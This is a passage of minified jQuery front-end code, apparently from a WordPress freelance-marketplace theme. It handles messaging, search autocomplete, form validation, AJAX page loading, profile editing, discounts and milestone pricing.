.kt-button.button.contact-button-link").css("display","flex"):jQuery(".wp-block-kadence-advancedbtn .kt-button.button.contact-button-link").addClass("login-link").css("display","flex")}function wpj_focus_pm_input(){var e;jQuery(".is-page-pm-single")[0]&&(e=window.location.pathname.split("/").filter(Boolean).pop(),isNaN(e)&&(1==wpj_vars.pm_emoji_enabled?setTimeout(function(){jQuery(".emojionearea-editor").focus()},300):jQuery("#message-pm-user").focus()))}function wpj_send_message_with_enter(){jQuery(".ui.checkbox.send-message-enter-key")[0]&&jQuery(".ui.checkbox.send-message-enter-key").checkbox({onChange:function(){jQuery.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"save_pm_enter_key_action",value:!!jQuery("#pm-enter-key").is(":checked")},success:function(e){}})}})}function wpj_hide_admin_bar_on_pm_page(){jQuery(".is-page-pm")[0]?jQuery("html").attr("style","margin-top: 0 !important"):jQuery("html").removeAttr("style")}function wpj_search_conversation_user(e){var t=validateInputContent(jQuery(e).val().toLowerCase());jQuery("#user_messages .js-tpm-holder").each(function(){-1<jQuery(this).find(".pm-user").text().toLowerCase().search(t)?jQuery(this).show():jQuery(this).hide()}),"function"==typeof jQuery.fn.wpjLazyLoadRender&&jQuery.fn.wpjLazyLoadRender();e='<div class="p10 text-center">';0==jQuery("#user_messages .js-tpm-holder").children(":visible").length&&(e+="<p>"+wpj_vars.no_user_current_screen+"</p>"),e+="<p>"+wpj_vars.looking_recent_conversations+"</p>",e+='<a class="js-search-database-conversations cursor-pointer">',e+='<i class="search blue icon"></i>'+wpj_vars.search_older_conversations,e+="</a>",e+="</div>",jQuery("#no_messages").show().html(e)}function wpj_filter_message(e){return ret="",jQuery.ajax({url:wpj_vars.ajaxurl,type:"post",async:!1,data:{action:"filter_message_action",message:e},success:function(e){ret=e}}),ret}function wpj_move_conversation_top_by_url(){var e;jQuery(".is-page-pm.is-page-pm-single")[0]&&(e=window.location.pathname.split("/").filter(Boolean).pop(),jQuery("#user_messages .js-tpm-holder").each(function(){-1<jQuery(this).find(".pm-user").text().toLowerCase().search(e)&&(jQuery(".wpj-load-more-target")[0]?jQuery(this).detach().prependTo("#user_messages .wpj-load-more-target"):jQuery(this).detach().prependTo("#user_messages"))}))}function wpj_disable_deleted_user_sections(){jQuery(".is-page-pm.is-page-pm-single")[0]&&isNumeric(window.location.pathname.split("/").filter(Boolean).pop())&&(jQuery(".thread-input").addClass("div-disabled"),jQuery(".js-message-custom-offer-action-btn").addClass("div-disabled"))}function wpj_set_pm_page_height(){var e,t,n,i;jQuery(".is-page-pm")[0]&&(e=jQuery(window).height(),t=jQuery(".header-wrapper:visible").outerHeight(),n=jQuery(".header-wrapper:visible")[0].offsetHeight,i=jQuery(window).width()<=767?40:jQuery(window).width()<=1024?30:20,jQuery(".is-page-pm")[0]&&jQuery(".is-page-pm-single")[0]?jQuery(".pm-messages-row-wrapper").css("height",e-t-n-i):jQuery(".is-page-pm")[0]&&!jQuery(".is-page-pm-single")[0]&&jQuery(".pm-conversations-row-wrapper").css("height",e-t-n-i+10))}function wpj_init_quick_responses(){jQuery(".quick-response-dropdown").length&&jQuery(".ui.dropdown.quick-response-dropdown").dropdown({fullTextSearch:!0,message:{noResults:wpj_vars.nothing_found},onChange:function(e,t,n){wpj_insert_quick_response_to_textarea(n,jQuery(this))}})}function wpj_insert_quick_response_to_textarea(e,t){var n;e&&(n=jQuery(e).data("id"),e=JSON.parse(localStorage.getItem("last_quick_response")),n&&(e=(e=wpj_vars.quick_responses.hasOwnProperty(n)&&(!e||e[0]!=n||wpj_vars.quick_responses[n].content==e[2])?wpj_vars.quick_responses[n].content:e[2]).replace("{username}",t.attr("data-username")).replace(/\n/g,"<br />"),(t=wpj_get_editor_element(t)).html(e),t.focus(),document.execCommand("selectAll",!1,null),document.getSelection().collapseToEnd()))}function wpj_get_editor_element(e){return e.parents(".emoji-enabled")[0]?e.parents(".emoji-enabled").find(".emojionearea-editor"):e.parents(".message-box-wrapper")[0]?e.parents(".message-box-wrapper").find(".message-field"):e.parents(".thread-input")[0]?e.parents(".thread-input").find(".message-field"):e.parents(".quick-response-wrapper").siblings(".message-field")}function wpj_validate_new_request_form(){jQuery.fn.form.settings.rules.request_budget=function(e){return!jQuery("#request_budget_to").val()||parseFloat(e)<parseFloat(jQuery("#request_budget_to").val())},jQuery.fn.form.settings.rules.request_date=function(e){return!jQuery("#request_end_date").val()||parseInt(jQuery('input[name="request_start_date"]').val())<=parseInt(jQuery('input[name="request_end_date"]').val())},jQuery.fn.form.settings.rules.request_deadline=function(e){return!jQuery("#request_deadline").val()||parseInt(jQuery('input[name="request_deadline"]').val())>=Math.floor(Date.now()/1e3)};var e={title:{identifier:"request_title",rules:[{type:"empty",prompt:wpj_vars.lbl_request_title_empty},{type:"minLength["+wpj_vars.characters_request_title_min+"]",prompt:wpj_vars.lbl_request_title_min},{type:"maxLength["+wpj_vars.characters_request_title_max+"]",prompt:wpj_vars.lbl_request_title_max}]},description:{identifier:"request_description",rules:[{type:"empty",prompt:wpj_vars.lbl_request_description_empty},{type:"minLength["+wpj_vars.characters_request_desc_min+"]",prompt:wpj_vars.lbl_request_description_min},{type:"maxLength["+wpj_vars.characters_request_desc_max+"]",prompt:wpj_vars.lbl_request_description_max}]},category:{identifier:"request_category",rules:[{type:"empty",prompt:wpj_vars.lbl_request_category}]},budget:{identifier:"request_budget_from",rules:[{type:"request_budget",prompt:wpj_vars.lbl_request_budget}]},date:{identifier:"request_start_date-old",rules:[{type:"request_date",prompt:wpj_vars.lbl_request_date}]},deadline:{identifier:"request_deadline-old",rules:[{type:"request_deadline",prompt:wpj_vars.lbl_request_deadline}]}},e=Hooks.apply_filters("wpj_fields_validation_filter",e,"request");jQuery("#add-edit-request-form").form({on:"blur",keyboardShortcuts:!1,fields:e,onSuccess:function(e){},onFailure:function(e){return 100<jQuery(window).scrollTop()&&jQuery("html, body").animate({scrollTop:0},800),!1}}),jQuery("#add-edit-request-form").form("validate form")}function wpj_init_on_resize(){wpj_change_long_main_menu_alignment(),wpj_chat_hide_sidebar_responsive(),wpj_add_responsive_classes_to_footer_elements(),wpj_change_user_account_table_responsive(),"function"==typeof jQuery.fn.wpjResizeReCaptchaInit&&jQuery.fn.wpjResizeReCaptchaInit(),wpj_collapse_footer_menus(),wpj_add_responsive_classes_to_homepage_elements(),"function"==typeof jQuery.fn.wpjLazyLoadRender&&jQuery.fn.wpjLazyLoadRender(),wpj_display_fully_visible_subcategoires()}function wpj_set_site_viewport(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px"),jQuery(window).on("load resize",_.debounce(function(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px")},200))}function wpj_init_on_scroll(){wpj_add_fixed_menu_on_scroll(),wpj_toggle_scroll_to_top_button()}function wpj_init_search_autocomplete_elements(){jQuery(".js-autocomplete-search").each(function(){var e,t=jQuery(this),n=t.find('input[type="text"]');n.on("keyup keydown keypress",function(){t.addClass("loading"),clearTimeout(e),e=setTimeout(function(){wpj_search_when_done_typing(t,n)},250)}),t.append('<div class="autocomplete-list-container"></div>');var i=t.find(".autocomplete-list-container");jQuery(document).on("click","html",function(e){i.slideUp(150)}),t.click(function(e){i.slideDown(150),e.stopPropagation()})})}function wpj_search_when_done_typing(a,e){function r(e,t,n){var i="",a="";""!=t&&(i='<div class="autocomplete-text">',a="</div>");var r="",o="",s="";return"autocomplete-search-jobs"==(n=""==n?"autocomplete":n)&&(r='<a href="'+wpj_vars.search_jobs_url+"?term="+t+'" class="js-internal">',o="</a>",s='<i class="search icon"></i>'),"autocomplete-search-requests"==n&&(r='<a href="'+wpj_vars.search_requests_url+"?term="+t+'" class="js-internal">',o="</a>",s='<i class="search icon"></i>'),"autocomplete-search-users"==n&&(r='<a href="'+wpj_vars.search_users_url+"?user="+t+'" class="js-internal">',o="</a>",s='<i class="search icon"></i>'),"autocomplete-user"==n&&(r='<a href="'+wpj_vars.user_profile_url+t+'" class="js-internal">',o="</a>",s='<i class="user icon"></i>'),'<div class="autocomplete-item">'+r+'<div class="'+n+'" data-input="'+t+'">'+i+s+e+a+"</div>"+o+"</div>"}var o=validateInputContent(e.val());jQuery.post(wpj_vars.ajaxurl,{action:"search_autocomplete_action",input:o},function(e){var t=JSON.parse(e),n="";if(""!=o&&" "!=o){if(n+='<div class="autocomplete-list">',wpj_vars.allow_job)if(n+=r(wpj_vars.jobs_label,"","autocomplete-title"),t.jobs.length)for(var i=0;i<t.jobs.length;i++)n+=r(t.jobs[i],t.jobs[i],"autocomplete-search-jobs");else n+=r(o,o,"autocomplete-search-jobs");if(wpj_vars.allow_request)if(n+=r(wpj_vars.requests_label,"","autocomplete-title"),t.requests.length)for(i=0;i<t.requests.length;i++)n+=r(t.requests[i],t.requests[i],"autocomplete-search-requests");else n+=r(o,o,"autocomplete-search-requests");if(wpj_vars.allow_users&&(n+=r(wpj_vars.users_label,"","autocomplete-title"),n+=r('<span class="no-highlight">'+wpj_vars.search_users_label+"</span> "+o,o,"autocomplete-search-users"),t.users.length))for(i=0;i<t.users.length;i++)t.companies.length?n+=r(t.users[i]+t.companies[i],t.users[i],"autocomplete-user"):n+=r(t.users[i],t.users[i],"autocomplete-user");n+="</div>"}a.find(".autocomplete-list-container").html(n),a.find(".autocomplete-list-container .autocomplete-item").each(function(){jQuery(this).find(".autocomplete-text").highlight(o)}),a.removeClass("loading"),jQuery("a.js-internal").off("click.js-internal").on("click.js-internal",function(){var e={isExternal:!1,isTargetBlank:!!jQuery(this).attr("target")&&"_blank"===jQuery(this).attr("target"),currentUrl:window.location.href,nextUrl:jQuery(this).attr("href")};window.parent.postMessage({data:e},"*")})})}function wpj_add_hash(e){history.pushState?history.pushState(null,null,e):location.hash=e}function wpj_init_post_new_steps(){var e=window.location.hash.replace("#step","#tab");e&&(jQuery(".js-tabs-wrapper .step.active").removeClass("active"),jQuery(e).addClass("active"),jQuery(".js-tabs-wrapper .js-tab-wrapper .tab.active").removeClass("active"),jQuery(jQuery(".js-tabs-wrapper .js-tab-wrapper .tab").get(jQuery(e).index())).addClass("active"),jQuery.fn.pageLoadToolTipInit())}function wpj_hide_disabled_post_new_fields(){jQuery(".js-displayed-field")[0]&&jQuery(".js-displayed-field").each(function(){jQuery(this).parents(".field").removeClass("hidden"),jQuery(this).parents(".fields").removeClass("hidden")})}function wpj_add_margin_bottom_to_legend(){jQuery(".js-legend-link").parents(".wpj-dashboard-table-wrapper").addClass("mb32")}function wpj_get_html_for_inputs(e,t,n){var i="";"languages"==t?i='\t\t\t<div class="new_item">\t\t\t\t<div class="ui input new-item-content w100">\t\t\t\t\t<input placeholder="'+wpj_vars.language_lbl+'" class="di up_language w50" type="text" name="language" />\t\t\t\t\t&nbsp;\t\t\t\t\t<select class="ui dropdown w50 up_proficiency" name="proficiency">\t\t\t\t\t\t<option value="elementary">'+wpj_vars.lbl_elementary+'</option>\t\t\t\t\t\t<option value="limited">'+wpj_vars.lbl_limited+'</option>\t\t\t\t\t\t<option value="professional">'+wpj_vars.lbl_professional+'</option>\t\t\t\t\t\t<option value="native">'+wpj_vars.lbl_native+"</option>\t\t\t\t\t</select>\t\t\t\t</div>\t\t\t</div>\t\t":"tagline"==t?i='\t\t\t<div class="tagline-temp">\t\t\t\t<div class="ui input"><input type="text" id="tmp_tagline" class="tmp_tagline" value="'+n+'" /></div>\t\t\t\t<a data-type="tagline" class="save-info">'+wpj_vars.save_lbl+"</a>\t\t\t</div>\t\t":"description"==t&&(null!=n&&!1!==n||(n=""),i=wpj_vars.wysiwyg_enabled?'<textarea class="tmp_description" id="tmp_description">'+n+'</textarea>\t\t\t\t\t\t\t\t<div id="tmp_description_toolbar" class="tmp_description-wysiwyg-toolbar">\t\t\t\t\t<a data-wysihtml5-command="bold"><i class="bordered bold icon"></i></a>\t\t\t\t\t<a data-wysihtml5-command="italic"><i class="bordered italic icon"></i></a>\t\t\t\t\t<a data-wysihtml5-command="underline"><i class="bordered underline icon"></i></a>\t\t\t\t\t<a data-wysihtml5-command="insertUnorderedList"><i class="bordered unordered list icon"></i></a>\t\t\t\t\t<a data-wysihtml5-command="insertOrderedList"><i class="bordered ordered list icon"></i></a>\t\t\t\t</div>\t\t\t':'<textarea class="tmp_description" id="tmp_description">'+n+"</textarea>"),jQuery(e).parents(".user-"+t+"-wrapper").find("."+t+"-content").append(i),jQuery(".ui.dropdown.up_proficiency").dropdown({message:{noResults:wpj_vars.nothing_found}})}function wpj_initialize_and_remove_textarea(e){if("initialize"==e)wpj_vars.wysiwyg_enabled?wpj_init_wysiwyg_textarea(1e3,"","","","tmp_description"):(jQuery("#tmp_description").height(jQuery("#tmp_description")[0].scrollHeight),jQuery("#tmp_description").focus());else{if("remove"!=e)return!1;wpj_vars.wysiwyg_enabled?(jQuery("#tmp_description").remove(),jQuery(".wysihtml5-sandbox").remove(),jQuery("#tmp_description_toolbar").remove()):jQuery("#tmp_description").remove()}}function wpj_get_ajax_data(e,t){"languages_new"==e?action="save_user_language_content":"languages_remove"==e?action="remove_user_language_content":"skills_new"==e?action="save_user_skill_content":"skills_remove"==e?action="remove_user_skill_content":"description_edit"==e?action="save_user_description_content":"tagline_edit"==e?action="save_user_tagline_content":"education_remove"==e?action="remove_user_education_content":"certification_remove"==e&&(action="remove_user_certification_content");return"languages_new"==e?{action:action,language:validateInputContent(jQuery(".up_language").val()),proficiency:validateInputContent(jQuery(".up_proficiency").dropdown("get value")),uid:jQuery(".content-wrapper").attr("data-uid")}:"skills_new"==e?{action:action,item:t,item_logo:jQuery(".skill-image-wrapper").attr("data-id"),uid:jQuery(".content-wrapper").attr("data-uid")}:{action:action,item:t,uid:jQuery(".content-wrapper").attr("data-uid")}}function wpj_send_via_ajax(e,t){jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:e,beforeSend:function(){void 0!==t&&addLoader(t)},success:function(){void 0!==t&&refreshContent(t)}})}function wpj_up_open_modal(t,n,e){return n=n||"new",jQuery(".up-"+t+"-modal-wrapper."+e.attr("data-indx")).modal({onShow:function(){var e="new"==n?wpj_vars.add_lbl:wpj_vars.edit_lbl;jQuery(".add-or-edit-title").html(e),"new"==n&&jQuery(".save-item").addClass("disabled"),jQuery(".user_from_year").val()&&jQuery(".user_to_year").find("option").each(function(){parseInt(jQuery(".user_from_year").val())&&parseInt(jQuery(this).val())>=parseInt(jQuery(".user_from_year").val())?jQuery(this).attr("disabled",!1):jQuery(this).attr("disabled",!0)}),jQuery(".user_to_year").val()&&jQuery(".user_from_year").find("option").each(function(){parseInt(jQuery(".user_to_year").val())&&parseInt(jQuery(this).val())<=parseInt(jQuery(".user_to_year").val())?jQuery(this).attr("disabled",!1):jQuery(this).attr("disabled",!0)}),"education"==t&&jQuery.fn.wpjUploadifiveUploaderInit()}}).modal("setting","transition","fly down").modal("show").modal("refresh"),!1}function wpj_hide_up_certification_not_expire(){jQuery(".certification-not-expire")[0]&&jQuery(".certification-not-expire").checkbox({onChecked:function(){jQuery(".user_to_year").dropdown("clear"),jQuery(".user_to_month").dropdown("clear"),jQuery(".to_year").addClass("disabled"),jQuery(".to_month").addClass("disabled")},onUnchecked:function(){jQuery(".to_year").removeClass("disabled"),jQuery(".to_month").removeClass("disabled")}})}function wpj_init_user_profile_tooltips(){jQuery(".content-wrapper")[0]&&jQuery(".content-wrapper").popup({on:"hover"})}function wpj_init_work_sample(){jQuery(".js-review-form").each(function(){var e=jQuery(this).find(".js-select-work-sample").first(),t=jQuery(this).find(".submit-user-rating");e.addClass("selected"),t.attr("data-sample",e.attr("data-id"))})}function loadContent(r,o,e){void 0===o&&(o="#main-wrapper");o=jQuery(o);void 0===e&&(e="#main-content");var s={};"blind"==wpj_vars.page_transition_effect||"drop"==wpj_vars.page_transition_effect||"shake"==wpj_vars.page_transition_effect||"slide"==wpj_vars.page_transition_effect?s={direction:wpj_vars.page_transition_direction}:"highlight"==wpj_vars.page_transition_effect?s={color:wpj_vars.page_transition_colour}:"scale"==wpj_vars.page_transition_effect?s={percent:50}:"size"==wpj_vars.page_transition_effect&&(s={to:{width:150,height:150}}),o.load(r+" "+e,function(e,t,n){wpj_vars.is_user_logged_in||(isMobile()?refreshContent(".header-wrapper.header-mobile .logo-holder"):refreshContent(".header-wrapper.header-pc"));const i=(new DOMParser).parseFromString(e,"text/html");var a;document.title=jQuery(e).filter("title").text(),jQuery("body").attr("class",i.body.getAttribute("class")),jQuery("#page-wrap").attr("class",jQuery(e).filter("#page-wrap").attr("class")),jQuery("meta").remove(),jQuery(e).filter("meta").each(function(){(jQuery(this).attr("name")?jQuery('<meta name="'+jQuery(this).attr("name")+'" content="'+jQuery(this).attr("content")+'">'):jQuery('<meta property="'+jQuery(this).attr("property")+'" content="'+jQuery(this).attr("content")+'">')).insertAfter("title")}),jQuery(".analytics-wrapper")[0]&&jQuery(e).find(".analytics-wrapper")[0]&&jQuery(".analytics-wrapper").replaceWith(jQuery(e).find(".analytics-wrapper")[0].outerHTML),jQuery(".categories-menu-list")[0]&&jQuery(e).find(".categories-menu-list")[0]&&jQuery(".categories-menu-list").replaceWith(jQuery(e).find(".categories-menu-list")[0].outerHTML),jQuery(i.head).find('link[href*="fonts.googleapis.com/css?family"]').each(function(){jQuery('head link[href="'+jQuery(this).attr("href")+'"]').length<=0&&jQuery('<link href="'+jQuery(this).attr("href")+'" rel="stylesheet">').appendTo("head")}),jQuery(e).find(".wp-footer-scripts").find("link").each(function(){jQuery(jQuery(this)[0].outerHTML).appendTo(".wp-footer-scripts")}),jQuery("#wpadminbar")[0]&&jQuery(e).find("#wpadminbar")[0]&&jQuery("#wpadminbar").replaceWith(jQuery(e).find("#wpadminbar")[0].outerHTML),jQuery("#wpj-front-scripts-js-extra")[0]&&jQuery(e).find("#wpj-front-scripts-js-extra")[0]&&jQuery("#wpj-front-scripts-js-extra").replaceWith(jQuery(e).find("#wpj-front-scripts-js-extra")[0].outerHTML),jQuery(".nh-submenu.preview-dropdown").hide(),(jQuery(".wp-block-kadence-rowlayout")[0]||jQuery(".wp-block-kadence-advancedheading")[0])&&(jQuery(i.head).find('link[href*="kadence-blocks"]').not('noscript link[href*="kadence-blocks"]').each(function(){jQuery('head link[href="'+jQuery(this).attr("href")+'"]').length<=0&&jQuery('\t\t\t\t\t\t<link rel="preload" href="'+jQuery(this).attr("href")+'" as="style" onload="this.onload=null;this.rel=\'stylesheet\'" />\t\t\t\t\t\t<noscript><link rel="stylesheet" href="'+jQuery(this).attr("href")+'"></noscript>\t\t\t\t\t').appendTo("head")}),jQuery(i.head).find('style[id^="kadence-blocks"]')[0]&&(jQuery("head").find('style[id^="kadence-blocks"]').remove(),jQuery(i.head).find('style[id^="kadence-blocks"]').each(function(){jQuery(jQuery(this)[0].outerHTML).appendTo("head")})),jQuery(i.head).find('style[id^="kadence_blocks"]')[0]&&(jQuery("head").find('style[id^="kadence_blocks"]').remove(),jQuery(i.head).find('style[id^="kadence_blocks"]').each(function(){jQuery(jQuery(this)[0].outerHTML).appendTo("head")})),jQuery(i.head).find('style[id^="kt-blocks_"]')[0]&&(jQuery("head").find('style[id^="kt-blocks_"]').remove(),jQuery(i.head).find('style[id^="kt-blocks_"]').each(function(){jQuery(jQuery(this)[0].outerHTML).appendTo("head")})),jQuery('.wp-footer-scripts script[src*="kadence-blocks"]').remove(),jQuery(e).find(".wp-footer-scripts").find('script[src*="kadence-blocks"]').each(function(){("kadence-blocks-advancedheading-js"!=jQuery(this).attr("id")||"kadence-blocks-advancedheading-js"==jQuery(this).attr("id")&&"undefined"==typeof kbAdvHeadingTypedListener)&&jQuery('<script src="'+jQuery(this).attr("src")+'" defer="defer" id="'+jQuery(this).attr("id")+'"><\/script>').appendTo(".wp-footer-scripts")}),jQuery(".js-user-account-search")[0]&&(jQuery(".wp-block-kadence-tabs").find(".js-user-account-search")[0]&&!jQuery(".page-id-"+wpj_vars.my_payments_page_id)[0]?jQuery(".wp-block-kadence-tabs").replaceWith(jQuery(e).find(".wp-block-kadence-tabs")[0].outerHTML):jQuery(".page-id-"+wpj_vars.my_payments_page_id)[0]?jQuery(".js-user-account-search").each(function(){jQuery(this).replaceWith(jQuery(e).find('.js-user-account-search[data-tab-name="'+jQuery(this).attr("data-tab-name")+'"]')[0].outerHTML)}):jQuery(".js-wpj-table-wrapper").replaceWith(jQuery(e).find(".js-wpj-table-wrapper")[0].outerHTML))),(jQuery(".aiosc-window")[0]||jQuery(".aiosc-ticket-list")[0])&&(jQuery('.wp-footer-scripts script[src*="di-aiosc"]').remove(),jQuery(e).find(".wp-footer-scripts").find('script[src*="di-aiosc"]').each(function(){jQuery('<script src="'+jQuery(this).attr("src")+'" defer="defer" id="'+jQuery(this).attr("id")+'"><\/script>').appendTo(".wp-footer-scripts")}),jQuery(".aiosc-window")[0]&&jQuery(e).find(".wp-footer-scripts").find("script").each(function(){(jQuery(this).attr("src")||jQuery(this).attr("id"))&&"wp-tinymce-root-js"!=jQuery(this).attr("id")&&"wp-tinymce-js"!=jQuery(this).attr("id")&&"utils-js"!=jQuery(this).attr("id")||jQuery(jQuery(this)[0].outerHTML).appendTo(".wp-footer-scripts")}),jQuery(".aiosc-ticket-preview")[0]&&(a="\t\t\t\t\t<script>\t\t\t\t\t\tjQuery( document ).ready( function( $ ) {\t\t\t\t\t\t\taioscupload = new aioscUploader({\t\t\t\t\t\t\t\tul            : 'ul.aiosc-uploader-files',\t\t\t\t\t\t\t\tinputName     : 'attachments[]',\t\t\t\t\t\t\t\tmaxFileNameLen: 20,\t\t\t\t\t\t\t\tmaxFiles      : "+wpj_vars.max_files_per_reply+"\t\t\t\t\t\t\t});\t\t\t\t\t\t\t\t\t\t\t\t\t\tjQuery( '#aiosc-premade-responses' ).appendTo( jQuery(' #wp-aiosc-content-wrap .wp-editor-tools' ) );\t\t\t\t\t\t\t\t\t\t\t\t\t\tjQuery( document ).on( 'click', '#aiosc-premade-responses button', function( e ) {\t\t\t\t\t\t\t\te.preventDefault();\t\t\t\t\t\t\t\tvar sel = jQuery( this ).parent().find( 'select' );\t\t\t\t\t\t\t\tif ( sel.val() > 0 ) {\t\t\t\t\t\t\t\t\taiosc_insert_premade_response( sel, jQuery( this ) );\t\t\t\t\t\t\t\t}\t\t\t\t\t\t\t})\t\t\t\t\t\t});\t\t\t\t\t<\/script>\t\t\t\t",jQuery(a).appendTo(".wp-footer-scripts"))),wpj_initialize_theme_scripts(),o.hide().show(wpj_vars.page_transition_effect,s,500),jQuery(e).find(".owl-carousel")[0]&&((a=document.createEvent("HTMLEvents")).initEvent("resize",!0,!1),document.dispatchEvent(a)),jQuery(".page-id-"+wpj_vars.new_job_page_id)[0]&&!getUrlParameter("jobid")?history.pushState(null,null,r+"?jobid="+jQuery('input[name="_wp_http_referer"]').val().split("=").pop()):jQuery(".page-id-"+wpj_vars.new_request_page_id)[0]&&!getUrlParameter("requestid")&&history.pushState(null,null,r+"?requestid="+jQuery('input[name="_wp_http_referer"]').val().split("=").pop()),jQuery(".tinyMCE-textarea-wrapper")[0]&&jQuery(e).find(".tinyMCE-textarea-wrapper")[0]&&addLoader(jQuery(".tinyMCE-textarea-wrapper").find("#wp-job_description-wrap")),jQuery(document).trigger("_load_ready"),setTimeout(function(){wpj_init_after_page_load(),wpj_init_tinyMCE_textarea(e)},100)})}function changeURL(e){"animation"==wpj_vars.page_transition&&"undefined"!=typeof Modernizr&&Modernizr.history?(history.pushState(null,null,e),loadContent(e)):window.location.href=e}function wpj_as_add_form_to_seller_account_verification_page(){jQuery(".js-as-account-verification-wrapper")[0]&&jQuery(".kt-inside-inner-col")[0]&&jQuery(".js-as-account-verification-wrapper").find(".kt-inside-inner-col:first > *").wrapAll('<form method="POST"></form>')}function wpj_aff_remove_ref_from_URL(){var e;getUrlParameter("ref")&&(e=document.location.href,window.history.pushState({},"",e.split("?")[0]))}function wpj_dsct_init_scripts(){var e=[];jQuery(".js-all-applied-codes")[0]&&jQuery(".js-all-applied-codes").val()&&(e=e.concat(jQuery(".js-all-applied-codes").val().split(","))),jQuery(".js-total-discounts-value")[0]&&jQuery(".total").each(function(){jQuery(this).attr("data-discount",jQuery(".js-total-discounts-value").val())}),!jQuery(".page-id-"+wpj_vars.checkout_page_id)[0]||jQuery('input[name="custom_extra"]')[0]||jQuery('input[name="tips"]')[0]||"function"==typeof wpj_update_purchase_price&&wpj_update_purchase_price("job_purchase"),jQuery(".js-discount-type")[0]&&jQuery(".js-discount-type").dropdown({onChange:function(e){"fixed"==e?(jQuery(".js-percent").hide(),jQuery(".js-fixed").show()):(jQuery(".js-percent").show(),jQuery(".js-fixed").hide())}}),getUrlParameter("discount")&&"edit"==getUrlParameter("action")&&(jQuery(".delete-coupon-button").css("display","flex"),jQuery(".js-delete-coupon").attr("data-code",getUrlParameter("discount")),jQuery(".js-create-new-coupon-label").text(wpj_vars.lbl_edit_coupon_details))}function wpj_dsct_update_price_after_discount(e,t){var n=0;return e-=n=t.attr("data-discount")?t.attr("data-discount")||0:n}function wpj_dsct_calculate_fee(e){var t=0,n=0;return"yes"==wpj_vars.subscription_enabled&&"yes"==wpj_vars.subscription_fees_enabled?t=(n=wpj_vars.subscription_fee&&isNumeric(wpj_vars.subscription_fee)?wpj_vars.subscription_fee:0)*e/100:"percent"==wpj_vars.enable_site_fee?(isNumeric(wpj_vars.percent_fee_taken)||(wpj_vars.percent_fee_taken=0),t=wpj_vars.percent_fee_taken*e/100):"fixed"==wpj_vars.enable_site_fee?t=isNumeric(wpj_vars.solid_fee_taken)?wpj_vars.solid_fee_taken:0:"flexible"==wpj_vars.enable_site_fee&&(0!=wpj_vars.uid?jQuery.ajax({type:"POST",async:!1,url:wpj_vars.ajaxurl,data:{action:"calculate_site_fee_action",price:e,pid:jQuery(document).find("[data-pid]").first().attr("data-pid")},success:function(e){e&&(n=e)}}):n=0,t=n*e/100),Math.round(100*t)/100}function wpj_dsct_number_to_price(e,t){var n=e.data("decimal")||".",i=e.data("thousands")||",",a=e.data("decimaldisplay")||"default",e=String(t.formatMoney(2,n,i));return"ifneeded"==a?e=isInt(t)?String(t.formatMoney(0,n,i)):String(t.formatMoney(2,n,i)):"never"==a&&(e=String(t.formatMoney(0,n,i))),e}function wpj_dsct_get_discount_by_price(e){return price_total="yes"!=wpj_vars.admin_discounts_to_seller_earnings&&1!=e.results.creator?wpj_dsct_calculate_fee(parseFloat(jQuery(".total").attr("data-price-with-extras"))):parseFloat(jQuery(".total").attr("data-price-with-extras")),discount="fixed"==e.results.type?(price=e.price,parseFloat(price)):(price=e.results.price,discount=price*price_total/100,parseFloat(discount)),discount}function wpj_dsct_add_form_to_discounts_page(){jQuery(".js-new-coupon-wrapper")[0]&&!jQuery("#post-new-coupon")[0]&&(jQuery(".js-new-coupon-wrapper").wrapAll('<form id="post-new-coupon" class="ui form" method="POST"></form>'),jQuery(".js-new-coupon-wrapper").find(".wp-block-kadence-column.ui.form").removeClass("ui form"),jQuery.fn.wpjCalendarInit())}function wpj_display_wise_connect_button(){refreshContent(".connection-status-wrapper")}function wpj_invoices_init_scripts(){var e;jQuery(".js-topup-order-invoice-button")[0]&&(e=window.location.href.replace(/\/+$/,"").split("/").pop(),jQuery(".js-topup-order-invoice-button").attr("href",wpj_vars.site_URL+"/invoice/topup/"+e))}function wpj_mlst_disable_efd_delivery_days(){var n=0;jQuery('select[name="delivery_days[]"]')[0]&&"milestone"==jQuery('select[name="price_type"]').val()&&(jQuery('select[name="delivery_days[]"]').each(function(){n+=parseInt(jQuery(this).val())}),jQuery(".max_days_fast.ui.dropdown .menu .item").each(function(e,t){parseInt(n)&&parseInt(jQuery(t).data("value"))>=parseInt(n)?jQuery(t).addClass("disabled"):jQuery(t).removeClass("disabled")}))}function wpj_mlst_init_scripts(){"milestone"==wpj_vars.is_milestone_type&&jQuery(".js-job-quantity-wrapper").hide(),jQuery(".deposit-amount:first").val(jQuery(".post-new-price").val()),void 0!==wpj_vars.job_milestones&&"[]"!==wpj_vars.job_milestones&&'""'!=wpj_vars.job_milestones&&(jQuery.each(JSON.parse(wpj_vars.job_milestones),function(e,t){var n;t&&((n=jQuery(".repeater-row:first").clone()).find("textarea").val(t.description),n.find(".ui.dropdown").dropdown("set selected",t.days),n.find(".deposit-amount").val(t.amount),n.appendTo(".milestone-table tbody"))}),jQuery(".ui.dropdown.delivery-days").dropdown(),jQuery.fn.wpjTooltipInit(),jQuery(".repeater-row:first").remove()),wpj_mlst_disable_efd_delivery_days()}function wpj_mlst_changes_on_price_type_changed(e){var t;t=jQuery('[data-handler-id="job_price"]').siblings("label")[0]?jQuery('[data-handler-id="job_price"]').siblings("label"):jQuery('[data-handler-id="job_price"]').siblings(".wp-block-kadence-advancedheading"),"milestone"==e?(t.attr("data-label",t.text()).append("&nbsp;"+wpj_vars.first_milestone),jQuery(".milestones-wrapper")[0]&&(jQuery(".fields")[0]&&(jQuery(".milestones-wrapper").parents(".field").removeClass("hidden"),jQuery(".milestones-wrapper").parents(".fields").removeClass("hidden")),jQuery(".milestones-wrapper").show()),wpj_mlst_disable_efd_delivery_days()):(t.attr("data-label")&&t.html(t.attr("data-label")),jQuery(".milestones-wrapper")[0]&&(jQuery(".fields")[0]&&(jQuery(".milestones-wrapper").parents(".field").addClass("hidden"),jQuery(".milestones-wrapper").parents(".fields").addClass("hidden")),jQuery(".milestones-wrapper").hide()))}function wpj_mlst_skip_instant_validation(e,t){"milestone"==e.val()&&(delete t.max_days,wpj_aoe_max_days_validation(e,t))}function wpj_mlst_skip_instant_validation_action(e){wpj_mlst_skip_instant_validation(jQuery('select[name="price_type"]'),e),jQuery(document).on("change",'select[name="price_type"]',function(){wpj_mlst_skip_instant_validation(jQuery(this),e)})}function wpj_mlst_change_max_days_value(e){var 